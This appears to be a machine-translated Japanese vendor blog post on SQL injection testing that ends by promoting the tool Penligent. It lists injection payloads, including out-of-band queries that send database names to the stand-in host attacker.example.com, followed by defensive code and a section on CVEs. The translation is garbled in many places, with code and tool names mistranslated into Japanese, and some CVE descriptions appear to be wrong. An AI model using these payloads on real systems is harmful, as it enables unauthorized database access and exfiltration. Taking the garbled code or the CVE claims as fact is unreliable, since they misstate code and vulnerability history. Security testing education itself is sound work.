

SQLインジェクション・テスト SQLインジェクションとは、リレーショナル・データベースとやりとりするアプリケーションにおいて、SQLインジェクションの脆弱性を特定、検証、緩和する体系的なプロセスを指す。SQLインジェクションは、最も古いWeb脆弱性の1つであるにもかかわらず、レガシーコード、ORMの誤用、API駆動型アーキテクチャ、安全でないクエリパターンを無言で再導入するAIが生成したコードパスのために、2025年においてもトップクラスの脅威であり続けている。セキュリティ・エンジニアにとって、効果的なSQLインジェクション・テストとは、ペイロードを推測することではない。

SQLインジェクション・テストが実際に証明すること

適切なSQLインジェクション・テストの確認 三拍子一人じゃない:

- ユーザー制御の入力がSQLインタープリターに届く

- 入力がクエリのセマンティクスを変更する

- 変化が観察できる直接(帯域内)または間接(ブラインド/帯域外)のいずれか

これらの要素のいずれかが欠けていれば、テストは不完全なものとなる。これが、最新のテストが インバンドSQLi, ブラインドSQLiそして 帯域外SQLi エラーメッセージだけに頼るのではなく

権威ある背景

- https://owasp.org/www-community/attacks/SQL_Injection

- https://portswigger.net/web-security/sql-injection

2025年における一般的なSQLインジェクション・テストのエントリー・ポイント

SQLインジェクションのテストカバレッジは、古典的なフォームフィールドを超える必要があります。実際の侵害は、見過ごされている表面から発生することが多くなっている:

- JSON API (

/検索,/フィルター,/graphql) - HTTP ヘッダー (

ユーザーエージェント,Xフォワード) - ファイルインポート(CSV、XML、XLSX)

- ユーザー・データを消費するバックグラウンド・ジョブ

- AIによるクエリ構築

セキュリティ・エンジニアは、次のことを想定しておく必要がある。 データベース呼び出しに影響する文字列はすべて候補となる.

可視性によるSQLインジェクション・テスト・テクニック

| 技術タイプ | 観測可能信号 | 典型的な使用例 |

|---|---|---|

| エラーベースのSQLi | データベースのエラーメッセージ | レガシーアプリ、デバッグビルド |

| ユニオン・ベースのSQLi | レスポンスでデータを注入 | レポートページ、エクスポート |

| ブーリアンベースのブラインドSQL | 反応の違い | ハード化された生産システム |

| 時間ベースのブラインドSQLi | 応答遅延 | 厳格なエラー抑制 |

| 帯域外SQLi | DNS/HTTPコールバック | イグジット許可環境 |

この分類が重要なのは ディフェンダーは、あるクラスはブロックするが、他のクラスはブロックしないことがよくある.

攻撃例1:エラーベースのSQLインジェクション・テスト

sql

OR 1=1--」。

脆弱なクエリに注入される:

sql

SELECT * FROM users WHERE username = '$input';

アプリケーションが全ユーザを返すか、SQL 構文エラーを投げる場合、テストはインジェクションの到達可能性を確認する。

なぜ今でも重要なのか:エラーベースのSQLiは、インターネットに公開されている内部ツール、管理パネル、ステージング環境で頻繁に出現する。

攻撃例2:ユニオン・ベースのSQLインジェクション・テスト

sql

UNION SELECT null, version(), current_database()--'

レスポンスがデータベース出力を直接レンダリングするときに使用します。

試験目的:カラム数とデータ抽出の可否を判断する。

エンジニアリング・テイクアウェイ:ユニオン・ベースのSQLiは完全な読み取り能力を示し、しばしばクレデンシャルの漏洩につながる。

攻撃例3:ブール値に基づくブラインドSQLインジェクション・テスト

sql

と1=1--」「と1=2--」。

回答が異なる場合、その条件はデータベースによって評価されている。

このテクニックは、たとえどんなときでも有効である:

- エラーは抑制される

- 出力はサニタイズされる



- 明らかなペイロードをブロックするWAFルール

攻撃例4:時間ベースのブラインドSQLインジェクション・テスト

MySQL の例:

sql

とif(1=1, sleep(5), 0)--。

PostgreSQLの例:

sql

AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

エンジニアが気になる理由:時間ベースのSQLインジェクションは、目に見える出力がゼロであっても悪用可能であることが証明された。

攻撃例5:帯域外SQLインジェクションテスト(上級者向け)

sql

EXEC xp_dirtree ' \attacker.example.com'--.

または

sql

LOAD_FILE(CONCAT('˶˙ᵕ˙˶', (SELECT database()), '.attacker.example.com')

DNSまたはSMBリクエストが攻撃者に到達すると、SQLインジェクションテストは帯域外で成功する。

参考までに:

防御例1:パラメータ化されたクエリー(正しい方法)

パイソン

カーソル.execute()

「SELECT * FROM users WHERE username = %s"、

(ユーザー名,)

)

これは SQLインジェクションを完全に無効化ペイロードの複雑さに関係なく。

防衛例2:ORMの使用法(警告付き)

パイソン

User.objects.filter(username=username)

ORMはリスクを軽減するが 開発者が生のクエリーや文字列の補間を避ける場合のみ.

防御例3:データベース権限の強化

sql

REVOKE ALL ON DATABASE appdb FROM app_user;GRANT SELECT, INSERT ON TABLE users TO app_user;

SQLインジェクションが発生しても、爆発半径は小さくなる。

防御例4:時間ベースのSQLi検出ロジック

パイソン

if response_time > baseline + 3: alert("時間ベースのSQLインジェクションの可能性")

このロジックは、最新のDASTやAI駆動型スキャナーに組み込まれていることが多い。

防御例5:アウトバウンド・ネットワーク・コントロール

バッシュ

iptables -A OUTPUT -p tcp --dport 53 -j DROP

不必要なアウトバウンドDNSをブロックする 帯域外のSQLインジェクションを阻止する 完全に。

SQLインジェクション・テストの自動化と現実

自動化ツールは不可欠だが、不完全だ:

| 工具 | 強さ | 制限 |

|---|---|---|

| スナップマップ | ペイロードの深さ | ビジネス・コンテキストがない |

| バープスキャナー | ワークフロー範囲 | 限定的なブラインド・チェイニング |

| カスタムAIファザー | 適応ペイロード | チューニングが必要 |

これがその理由だ。 手作業による検証は依然として重要 自動検出後

SQLインジェクション・テストで問題を早期に発見できなかったCVE

- CVE-2023-34362 (MOVEit 転送) - 大量のデータ盗難につながるSQLインジェクション

- CVE-2022-22965 (Spring4Shell チェーン) - 式評価によるインジェクション・パス

- CVE-2024-21683 - エンタープライズSaaSのエクスポート・パイプラインにおけるSQLインジェクション

どんな場合でもだ、 不十分なSQLインジェクション・テストの深さ 生産現場での搾取を許した。

現実世界への影響:SQLインジェクションCVEが実際に可能にしたこと

エンジニアが脈絡なくCVE識別子を読むと、その運用上の影響を過小評価しがちです。以下のSQLインジェクション関連のCVEは、不完全または表面的なSQLインジェクションのテストが、いかに大規模な侵害、データの流出、および長期的な永続化に直結したかを示しています。

CVE-2023-34362 (MOVEit Transfer):データ流出エンジンとしてのSQLインジェクション

CVE-2023-34362はSQLインジェクションの脆弱性「だけ」ではなかった。 信頼できるファイル転送プラットフォーム 政府、銀行、フォーチュン500社に影響を与える。このインジェクションの欠陥により、認証されていない攻撃者がMOVEitのバックエンドデータベースに対して任意のSQLクエリを実行することが可能となりました。

本当の被害は、SQLインジェクションが次に可能にしたものから生じた:

- フルアクセス 保存されたファイルとメタデータ

- 抽出 暗号化キーとセッションデータ

- ウェブ・シェル (

human2.aspx)を持続させる - サービスの可用性を妨げることなく、サイレント・データ盗難を実現

SQLインジェクションのテストが失敗したのは、ツールのせいではない。 仮定駆動テスト.セキュリティ・レビューは、認証されたワークフローとUI主導の経路に焦点を当てたが、攻撃者は自動化と一括転送用に設計されたバックエンド・エンドポイントを狙った。時間ベースの、あるいは帯域外のSQLインジェクション・テストであれば、悪用されるかなり前に脆弱性を発見できただろう。

CVE-2022-22965 (Spring4Shell Chains):第二の武器としてのSQLインジェクション

CVE-2022-22965はリモートコード実行の脆弱性として広く記憶されているが、実際のインシデントでは攻撃者が 初回アクセス後のSQLインジェクションの連鎖 インパクトを最大化するために。

ひとたび攻撃者がコード実行やコンフィギュレーションアクセスを達成すると、SQLインジェクションは 搾取後乗数:

- アプリケーション設定からデータベース・クレデンシャルを採取

- 認可テーブルの直接操作

- サイレント・データ・ポイズニングと完全性攻撃

- スケジュールされたデータベースジョブによる長期永続化

これは擁護派にとって不快な真実を浮き彫りにしている: SQLインジェクションのテストは、境界で止まってはならない。 内部API、管理パネル、サービス間コールは、公開エンドポイントよりもはるかに脆弱であることが多い。

cve-2024-21683:エンタープライズエクスポートパイプラインにおけるサイレント SQL インジェクション

CVE-2024-21683は、SQLインジェクションが存在するエンタープライズ・プラットフォームに影響を与えた。 データエクスポートとレポートパイプラインの内部ユーザー向けページではありません。攻撃者は、スケジュールされたエクスポート中に実行されるペイロードを注入する可能性があり、その結果

- への不正アクセス テナント全体のデータセット

- マルチテナント環境におけるクロステナントのデータ漏洩

- 通常のアプリケーション使用中に、目に見えるエラーやアラートが発生しない

この脆弱性クラスは特に危険である:

- 手動でテストするインタラクティブなレスポンスはない

- 搾取は非同期に行われる

- 従来のDASTツールはそれを完全に見逃していることが多い。

のみ 時間ベースまたは帯域外のSQLインジェクション・テスト は確実に脆弱性を暴露した。このCVEは、最新のSQLインジェクション・テストが遅延実行パスとバックグラウンド・ワーカーを含まなければならない理由の教科書的な例である。

AI生成コードにおけるSQLインジェクション・テスト

AIが生成したバックエンドのコードを頻繁に使用する:

- 高速化のために文字列連結を使用

- パラメータ・バインディングの省略

- 信頼できる入力を想定

セキュリティーチームは、次のように対処しなければならない。 信頼できないコードとしてのAI出力 そして、同じSQLインジェクション・テストの厳密さを適用する。

SQLインジェクション・テストにおけるPenligentの位置づけ

実際の環境では、SQLインジェクションのテストはしばしば失敗する:

- ディープAPIパスを見逃す

- 最初の負信号の後に停止

- ブラインドコンディションを連鎖させない

寡黙 によってSQLインジェクションテストを強化する:

- AIによるペイロードの進化

- 時間ベースの信号と帯域外信号の相関をとる

- 入力からクエリ実行までのデータフローのマッピング

- CI/CDパイプライン内で安全に実行する

の検出が可能になる。 明らかでない、本番レベルのSQLインジェクションの経路 レガシー・スキャナーは見逃している。

セキュリティ・エンジニアへの最終的なアドバイス

A SQLインジェクションテスト それは、観察可能な動作を通じてデータベースの制御を証明する、訓練された検証プロセスである。2025年、最も危険なSQLインジェクションの脆弱性は、派手で目立つものではありません。

をテストするエンジニアたち。 行動、タイミング、副作用エラーだけでなく、攻撃者が悪用するものを捕らえ続ける。